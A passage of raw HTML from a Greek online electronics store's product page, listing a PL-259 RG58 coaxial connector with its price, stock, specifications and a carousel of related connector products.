data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg.webp 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/">
Βιομηχανικά				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/11008/">
Βίσματα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/11008/2268/" class="wd-last-link">
PL-259				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Βίσμα PL-259R M* Στενό RG58 V7506AK				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-150%cf%89/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-150%cf%89/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Αντιστάσεις Βατικές 5W 150Ω" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33779-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33779-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33779-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33779.jpg 640w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-5w-150%cf%89/" class="wd-entities-title">
Αντιστάσεις Βατικές 5W 150Ω					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,40</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%84v-video-m-f-5-0m-2/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%84v-video-m-f-5-0m-2/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Καλώδιο ΤV/Video M*/F*Χύμα 5.0M" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-381-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-381-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-381-100x100.jpg.webp 100w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%84v-video-m-f-5-0m-2/" class="wd-entities-title">
Καλώδιο ΤV/Video M*/F* 5.0M					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,50</bdi></span>					</span></div></div></div></div></div></div><div id="product-35912" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-35912 status-publish first instock product_cat-1160 product_cat-1022 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-35484-150x118.jpg" data-thumb-alt="Βίσμα PL-259R M* Στενό RG58 V7506AK" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-35484.jpg"><img loading="lazy" width="255" height="200" src="https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-35484.jpg" class="wp-post-image wp-post-image" alt="Βίσμα PL-259R M* Στενό RG58 V7506AK" title="BM321010-1" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-35484.jpg" data-large_image="https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-35484.jpg" data-large_image_width="255" data-large_image_height="200" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-35484.jpg 255w, https://electronicsworld.gr/wp-content/uploads/2024/11/CCCPRODUCTIMAGES-35484-150x118.jpg 150w" sizes="(max-width: 255px) 100vw, 255px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Βίσμα PL-259R M* Στενό RG58 V7506AK</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,90</bdi></span></p><div class="woocommerce-product-details__short-description"><p>Βίσμα PL-259R M* Στενό RG58 V7506AK</p></div><p class="stock in-stock wd-style-default">5 σε απόθεμα</p><form class="cart" action="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-pl-259r-m-%cf%83%cf%84%ce%b5%ce%bd%cf%8c-rg58-v7506ak/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_697e261c90268">Βίσμα PL-259R M* Στενό RG58 V7506AK ποσότητα</label>
<input
type="number"
id="quantity_697e261c90268"
class="input-text qty text"
value="1"
aria-label="Ποσότητα προϊόντος"
min="1"
max="5"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="35912" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="35912" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="985b2b62a1" data-product-id="35912" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
BM321010			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://electronicsworld.gr/product-category/116/11008/2268/" rel="tag">PL-259</a><span class="meta-sep">,</span> <a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Περιγραφή									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Περιγραφή							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><title>Blank page</title>                <span>                    <label id="ctl00_ContentPlaceholder_lblDescr">UHF ΑΡΣ.TWIST-ON RG58 (PL259) V7506AΚ ULTIMAX</label>                </span>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Βάρος					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
0,015 κ.</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Διαστάσεις					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
0,09 &times; 0,058 &times; 0,02 cm</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/v7506ak/" rel="tag">V7506AK</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-820" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11565 status-publish last instock product_cat-1164 product_cat-1022 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11565"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/rca-%cf%83%ce%b1%cf%83%ce%af-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf/" class="product-image-link" tabindex="-1" aria-label="Rca Σασί Επίχρυσο">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Rca Σασί Επίχρυσο" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-35457-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B2%CE%AF%CF%83%CE%BC%CE%B1-pl-259r-m-%CF%83%CF%84%CE%B5%CE%BD%CF%8C-rg58-v7506ak/?add-to-cart=11565" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11565" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11565" data-product_sku="BM242420" aria-label="Προσθήκη στο καλάθι: &ldquo;Rca Σασί Επίχρυσο&rdquo;" rel="nofollow" data-success_message="&ldquo;Rca Σασί Επίχρυσο&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11565" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/rca-%cf%83%ce%b1%cf%83%ce%af-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11565"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11565" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="985b2b62a1" data-product-id="11565" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/rca-%cf%83%ce%b1%cf%83%ce%af-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf/">Rca Σασί Επίχρυσο</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2264/" rel="tag">RCA</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,40</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12332 status-publish first instock product_cat-1172 product_cat-1022 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12332"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-tv-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c/" class="product-image-link" tabindex="-1" aria-label="Φίς TV Αρσενικό Γωνιακό Πλαστικό">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Φίς TV Αρσενικό Γωνιακό Πλαστικό" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/04/CCCPRODUCTIMAGES-35335-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%B2%CE%AF%CF%83%CE%BC%CE%B1-pl-259r-m-%CF%83%CF%84%CE%B5%CE%BD%CF%8C-rg58-v7506ak/?add-to-cart=12332" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12332" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12332" data-product_sku="BM101030" aria-label="Προσθήκη στο καλάθι: &ldquo;Φίς TV Αρσενικό Γωνιακό Πλαστικό&rdquo;" rel="nofollow" data-success_message="&ldquo;Φίς TV Αρσενικό Γωνιακό Πλαστικό&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12332" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-tv-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12332"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12332" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="985b2b62a1" data-product-id="12332" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%86%ce%af%cf%82-tv-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c/">Φίς TV Αρσενικό Γωνιακό Πλαστικό</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2256/" rel="tag">TV</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,60</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11808 status-publish last instock product_cat-1161 product_cat-1022 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11808"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-n-type-m-%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-rg-213/" class="product-image-link" tabindex="-1" aria-label="Βίσμα N TYPE-M* Καλώδιο RG-213">
